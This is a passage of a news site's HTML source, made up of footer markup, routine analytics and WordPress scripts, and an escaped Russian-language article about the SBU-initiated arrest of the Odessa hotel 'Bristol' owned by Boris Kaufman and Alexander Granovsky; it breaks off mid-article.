    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Кауфману и Грановскому прописали отельный арест</h1>' + "<p style=\"text-align: justify;\"><em><strong>\u0412 \u0440\u0430\u043c\u043a\u0430\u0445 \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u043f\u043e \u0438\u043d\u0438\u0446\u0438\u0430\u0442\u0438\u0432\u0435 \u0421\u0411\u0423 \u0430\u0440\u0435\u0441\u0442\u043e\u0432\u0430\u043d \u043f\u044f\u0442\u0438\u0437\u0432\u0435\u0437\u0434\u043e\u0447\u043d\u044b\u0439 \u043e\u0434\u0435\u0441\u0441\u043a\u0438\u0439 \u043e\u0442\u0435\u043b\u044c \u00ab\u0411\u0440\u0438\u0441\u0442\u043e\u043b\u044c\u00bb \u0411\u043e\u0440\u0438\u0441\u0430 \u041a\u0430\u0443\u0444\u043c\u0430\u043d\u0430 \u0438 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u0413\u0440\u0430\u043d\u043e\u0432\u0441\u043a\u043e\u0433\u043e. \u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u043d\u0430 \u043e\u0447\u0435\u0440\u0435\u0434\u0438 \u043c\u043e\u0433\u0443\u0442 \u0441\u0442\u0430\u0442\u044c \u0438\u0445 \u0430\u043a\u0442\u0438\u0432\u044b \u0432 \u0441\u0444\u0435\u0440\u0435 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u041a\u0438\u0435\u0432\u0435<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u0421\u043a\u0430\u043d\u0434\u0430\u043b\u044c\u043d\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043f\u043e \u0433\u0440\u0443\u043f\u043f\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u00ab\u0412\u0435\u0440\u0442\u0435\u043a\u0441 \u042e\u043d\u0430\u0439\u0442\u0435\u0434\u00bb \u0411\u043e\u0440\u0438\u0441 \u041a\u0430\u0443\u0444\u043c\u0430\u043d \u0438 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0413\u0440\u0430\u043d\u043e\u0432\u0441\u043a\u0438\u0439 \u043d\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u00ab\u043a\u0440\u0430\u0448-\u0442\u0435\u0441\u0442 \u043d\u0430 \u043f\u044f\u0442\u044c \u0437\u0432\u0435\u0437\u0434\u00bb \u043e\u0442 \u0421\u043b\u0443\u0436\u0431\u044b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0423\u043a\u0440\u0430\u0438\u043d\u044b. \u041a\u0430\u043a \u0432\u044b\u044f\u0441\u043d\u0438\u043b <a href=\"http:\/\/oligarh.media\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/strong><\/a>, \u043d\u0430 \u0434\u043d\u044f\u0445 \u0431\u044b\u043b \u043d\u0430\u043b\u043e\u0436\u0435\u043d \u0430\u0440\u0435\u0441\u0442 \u043d\u0430 \u0438\u0445 \u0433\u043b\u0430\u0432\u043d\u044b\u0439 \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u0442\u0438\u0432 &#8211; \u043e\u0434\u0435\u0441\u0441\u043a\u0438\u0439 \u043e\u0442\u0435\u043b\u044c \u00ab\u0411\u0440\u0438\u0441\u0442\u043e\u043b\u044c\u00bb. \u00ab\u041d\u0430\u043b\u043e\u0436\u0438\u0442\u044c \u0430\u0440\u0435\u0441\u0442 \u043d\u0430 \u043d\u0435\u0436\u0438\u043b\u043e\u0435 \u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0435\u043b\u044f \u0441 \u0437\u0430\u043f\u0440\u0435\u0442\u043e\u043c \u0440\u0430\u0441\u043f\u043e\u0440\u044f\u0436\u0435\u043d\u0438\u044f, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: \u041e\u0434\u0435\u0441\u0441\u0430, \u0443\u043b\u0438\u0446\u0430 \u041f\u0443\u0448\u043a\u0438\u043d\u0441\u043a\u0430\u044f, \u0434. 15, \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u043e\u0431\u044a\u0435\u043a\u0442\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0433\u043e \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430: 66083951101, \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0435\u0435 \u043d\u0430 \u043f\u0440\u0430\u0432\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u041e\u041e\u041e \u00ab\u0411\u0440\u0438\u0441\u0442\u043e\u043b\u044c-\u041a\u0440\u0430\u0441\u043d\u0430\u044f\u00bb (\u043a\u043e\u0434 \u0415\u0413\u0420\u041f\u041e\u0423 37350005)\u00bb &#8211; \u0443\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0438 \u0428\u0435\u0432\u0447\u0435\u043d\u043a\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0441\u0443\u0434\u0430 \u041a\u0438\u0435\u0432\u0430.<\/p>\n<p style=\"text-align: justify;\">\u0418\u043d\u0438\u0446\u0438\u0430\u0442\u043e\u0440\u043e\u043c \u043d\u0430\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0430\u0440\u0435\u0441\u0442\u0430 \u0441\u0442\u0430\u043b\u043e \u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0421\u0411\u0423, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0435\u0434\u0435\u0442 \u0434\u043e\u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0435 \u0440\u0430\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0432 \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u043c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u2116 22017000000000423 \u043e\u0442 23.11.2017 \u043f\u043e \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0430\u043c \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0447. 2 \u0441\u0442. 205 (\u0444\u0438\u043a\u0442\u0438\u0432\u043d\u043e\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e) \u0438 \u0447. 3 \u0441\u0442. 209 (\u043e\u0442\u043c\u044b\u0432\u0430\u043d\u0438\u0435 \u0434\u043e\u0445\u043e\u0434\u043e\u0432, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u0435\u0441\u0442\u0443\u043f\u043d\u044b\u043c \u043f\u0443\u0442\u0435\u043c) \u0423\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u044b. \u0412 \u0435\u0433\u043e \u0440\u0430\u043c\u043a\u0430\u0445 \u0421\u0411\u0423 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043b\u0441\u044f \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c\u044e \u043e\u0434\u0435\u0441\u0441\u043a\u043e\u0433\u043e \u041e\u041e\u041e \u00ab\u041b.\u0410.\u0420.\u041a.\u00bb, \u043a\u043e\u0442\u043e\u0440\u043e\u0435, \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0441\u043f\u0435\u0446\u0441\u043b\u0443\u0436\u0431\u044b, \u0431\u044b\u043b\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043e \u0434\u043b\u044f \u043d\u0435\u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f\u00a0 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c \u0431\u0430\u043d\u043a\u043e\u043c \u00ab\u0423\u043a\u0440\u0433\u0430\u0437\u0431\u0430\u043d\u043a\u00bb \u0432 \u043e\u0441\u043e\u0431\u043e \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0440\u0430\u0437\u043c\u0435\u0440\u0430\u0445.<\/p>\n<figure id=\"attachment_86242\" aria-describedby=\"caption-attachment-86242\" style=\"width: 939px\" class=\"wp-caption aligncenter\"><img loading=\"lazy\" class=\"wp-image-86242 size-full\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/arest.png\" alt=\"\" width=\"939\" height=\"453\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/arest.png 939w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/arest-300x145.png 300w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/arest-768x371.png 768w\" sizes=\"(max-width: 939px) 100vw, 939px\" \/><figcaption id=\"caption-attachment-86242\" class=\"wp-caption-text\">oligarh.media<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u00ab\u041b.\u0410.\u0420.\u041a.\u00bb &#8211; \u043e\u0434\u043d\u0430 \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u00ab\u0412\u0435\u0440\u0442\u0435\u043a\u0441 \u042e\u043d\u0430\u0439\u0442\u0435\u0434\u00bb, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0435\u0439 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0438\u0442. \u0412 \u043e\u043a\u0442\u044f\u0431\u0440\u0435 2016 \u0433\u043e\u0434\u0430 \u0423\u043a\u0440\u0433\u0430\u0437\u0431\u0430\u043d\u043a \u043e\u0442\u043a\u0440\u044b\u043b \u00ab\u041b.\u0410.\u0420.\u041a.\u00bb \u043c\u0443\u043b\u044c\u0442\u0438\u0432\u0430\u043b\u044e\u0442\u043d\u0443\u044e \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u0443\u044e \u043b\u0438\u043d\u0438\u044e \u0441 \u043e\u0431\u0449\u0438\u043c \u043b\u0438\u043c\u0438\u0442\u043e\u043c \u0432 \u0441\u0443\u043c\u043c\u0435 10,5 \u043c\u043b\u043d \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432, \u0441\u043e \u0441\u0440\u043e\u043a\u043e\u043c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0434\u043e 22.10.2021 \u0433. \u041f\u043e\u0440\u0443\u0447\u0438\u0442\u0435\u043b\u0435\u043c \u0434\u043e\u043b\u0436\u043d\u0438\u043a\u0430 \u0432\u044b\u0441\u0442\u0443\u043f\u0438\u043b\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u00ab\u0411\u0440\u0438\u0441\u0442\u043e\u043b\u044c-\u041a\u0440\u0430\u0441\u043d\u0430\u044f\u00bb, \u043f\u0435\u0440\u0435\u0434\u0430\u0432\u0448\u0430\u044f \u0431\u0430\u043d\u043a\u0443 \u0432 \u0438\u043f\u043e\u0442\u0435\u043a\u0443 \u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0435\u043b\u044f \u00ab\u0411\u0440\u0438\u0441\u0442\u043e\u043b\u044c\u00bb (\u0431\u044b\u0432\u0448\u0430\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0446\u0430 \u00ab\u041a\u0440\u0430\u0441\u043d\u0430\u044f\u00bb) \u0432 \u041e\u0434\u0435\u0441\u0441\u0435.<\/p>\n<figure id=\"attachment_86247\" aria-describedby=\"caption-attachment-86247\" style=\"width: 388px\" class=\"wp-caption alignright\"><img loading=\"lazy\" class=\"wp-image-86247 \" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/Kaufman-1.jpg\" alt=\"\" width=\"388\" height=\"219\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/Kaufman-1.jpg 550w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/11\/Kaufman-1-300x169.jpg 300w\" sizes=\"(max-width: 388px) 100vw, 388px\" \/><figcaption id=\"caption-attachment-86247\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u0411\u043e\u0440\u0438\u0441 \u041a\u0430\u0443\u0444\u043c\u0430\u043d<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041f\u0440\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0435 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0431\u044b\u043b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d \u043e\u0442\u0447\u0435\u0442 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u00ab\u0413\u043b\u043e\u0431\u0430\u043b \u0410\u043f\u043f\u0440\u0435\u0439\u0437\u0435\u043b\u00bb \u043e\u0442 10.10.2016 \u043e \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0439 \u043e\u0446\u0435\u043d\u043a\u0435 \u0437\u0434\u0430\u043d\u0438\u044f \u00ab\u0411\u0440\u0438\u0441\u0442\u043e\u043b\u044f\u00bb, \u043e\u0446\u0435\u043d\u0435\u043d\u043d\u043e\u0433\u043e \u0432 410,782 \u043c\u043b\u043d \u0433\u0440\u043d \u0431\u0435\u0437 \u041d\u0414\u0421.<\/p>\n<p style=\"text-align: justify;\">\u0421\u0411\u0423 \u043d\u0430\u043f\u0440\u0430\u0432\u0438\u043b \u0435\u0433\u043e \u043d\u0430 \u0440\u0435\u0446\u0435\u043d\u0437\u0438\u044e \u0432 \u0424\u043e\u043d\u0434 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u043a\u0430\u0437\u0430\u043b\u0430\u0441\u044c \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0439. \u00ab\u0421\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u043f\u0438\u0441\u044c\u043c\u0430 \u0424\u0413\u0418\u0423&#8230;\u043e\u0442 07.06.2018, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u0446\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043f\u043e \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0443 \u0430\u0431\u0437\u0430\u0446\u0430 \u043f\u044f\u0442\u043e\u0433\u043e \u043f\u0443\u043d\u043a\u0442\u0430 67 \u041d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0430 \u2116 1 \u00ab\u041e\u0431\u0449\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u044b \u043e\u0446\u0435\u043d\u043a\u0438 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0438 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u0430\u0432\u00bb, \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u041a\u041c\u0423 \u043e\u0442 10.09.2003 \u2116 1440, \u043a\u0430\u043a \u0442\u0430\u043a\u043e\u0439, \u0447\u0442\u043e \u043d\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f\u043c \u043d\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u043e-\u043f\u0440\u0430\u0432\u043e\u0432\u044b\u0445 \u0430\u043a\u0442\u043e\u0432 \u043f\u043e \u043e\u0446\u0435\u043d\u043a\u0435 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430, \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043d\u0435\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c \u0438\/\u0438\u043b\u0438 \u043d\u0435\u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u00bb &#8211; \u0433\u043e\u0432\u043e\u0440\u0438\u0442\u0441\u044f \u0432 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u0445 \u0434\u0435\u043b\u0430.<\/p>\n<p style=\"text-align: 